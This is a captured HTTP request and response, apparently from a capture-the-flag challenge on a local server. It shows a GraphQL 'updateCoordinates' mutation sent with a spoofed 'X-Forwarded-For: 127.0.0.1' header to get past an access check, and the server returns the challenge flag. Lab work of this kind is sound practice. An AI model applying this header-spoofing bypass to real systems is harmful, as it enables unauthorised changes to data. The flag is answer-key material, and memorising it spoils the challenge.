 Request
Pretty Raw Hex
\n
1 POST /graphql HTTP/1.1
2 Host: localhost:50009
3 Content-Length: 155
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:50009
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:50009/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18 X-Forwarded-For: 127.0.0.1
19
20 {
"query":
"mutation updateCoordinates($lat: Float, $lng: Float){updateCoordinates(lat:$lat,lng:$lng)}",
"variables":{
21 "lat":6.026964,
22 "lng":-52.133399
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 105
5 ETag: W/"69-lm/l1WItaX3Ey3pLifx3PLy64W0"
6 Date: Fri, 24 Nov 2023 14:40:33 GMT
7 Connection: close
8
9 {
"data":{
"updateCoordinates":
"Bien joué, tu as modifié les coordonnées : CBC{Gr4phQL_Intr0specti0n}"
}
}